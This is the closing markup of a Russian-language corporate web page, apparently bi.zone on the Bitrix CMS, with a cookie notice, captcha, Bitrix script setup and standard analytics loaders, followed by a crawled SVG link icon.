            <popup-demo><template v-slot:hide-inputs><input type="hidden"><input type="hidden"></template></popup-demo>
        </div>
    </footer>
    <portal-target name="tooltips"></portal-target>
    <v-upscroll></v-upscroll>
    <v-cookie><template v-slot:title>Мы&nbsp;используем cookie-файлы для&nbsp;персонализации сервисов и&nbsp;удобства пользователей. Вы&nbsp;можете запретить сохранение cookie в&nbsp;настройках своего браузера. Продолжая использование сайта, вы&nbsp;соглашаетесь&nbsp;с <a href="/privacy-policy/">Политикой конфиденциальности</a>.</template></v-cookie>
    <portal-target name="vmodal" :transition="videoModalTransition"></portal-target>
    </div>




<script src="https://smartcaptcha.yandexcloud.net/captcha.js?render=onload&onload=onloadFunction"
        data-skip-moving="true"
        defer
></script>

<div id="captcha-container" data-key="ysc1_5cDUVddP57qvL39R2FMhmC7UNRtLndVsBwgSLbUse2a1b231"></div>

    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1759843523229643"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM_PROD","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"ru","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769802884,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"ca6eb0931f7681228a9dd473b31897c5"});</script><script>BX.setJSList(["\/local\/templates\/newbizone\/assets\/js\/vendors.min.js","\/local\/templates\/newbizone\/assets\/js\/main.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/newbizone\/assets\/css\/vendors.min.css","\/local\/templates\/newbizone\/assets\/css\/main.min.css"]);</script>


<script  src="/bitrix/cache/js/ru/newbizone/template_308fd95254ec39b082579dfb97d90b05/template_308fd95254ec39b082579dfb97d90b05_v1.js?17697834332549095"></script>

<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(49523917, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
    });
</script>
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1432437-6i8xp"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script>
<script type="text/javascript">
    (function(e, x, pe, r, i, me, nt){
        e[i]=e[i]||function(){(e[i].a=e[i].a||[]).push(arguments)},
            me=x.createElement(pe),me.async=1,me.src=r,nt=x.getElementsByTagName(pe)[0],nt.parentNode.insertBefore(me,nt)})
    (window, document, 'script', 'https://abt.s3.yandex.net/expjs/latest/exp.js', 'ymab');
    ymab('metrika.49523917', 'init'/*, {clientFeatures}, {callback}*/);
</script>
<script>
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
        var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', '8340e0b2ea01bb8714544aaa9feda1fe');
</script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://bi.zone/media/images/icons/link-b.svg
body_size: 555
content:
<svg class="outside-link" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10.662 10.662H1.338V1.3357H4V6.0043e-08H1.3333C1.15819 -5.24968e-05 0.984793 0.0343985 0.823006 0.101384C0.661219 0.16837 0.514216 0.266579 0.390397 0.390397C0.266579 0.514216 0.16837 0.661219 0.101384 0.823006C0.0343985 0.984793 -5.24968e-05 1.15819 6.0043e-08 1.3333V10.6667C-5.24968e-05 10.8418 0.0343985 11.0152 0.101384 11.177C0.16837 11.3388 0.266579 11.4858 0.390397 11.6096C0.514216 11.7334 0.661219 11.8316 0.823006 11.8986C0.984793 11.9656 1.15819 12.0001 1.3333 12H10.6667C11.02 11.999 11.3585 11.8582 11.6083 11.6083C11.8582 11.3585 11.999 11.02 12 10.6667V7.8H10.662V10.662Z" fill="#4F6BFF" style="opacity: 0.5;"/>
    <path d="M7.00007 0V1H10.2001L3.20007 7.8L4.00007 8.8L11.0001 1.8V5H12.0001V0H7.00007Z" fill="#163BFF"/>
</svg>
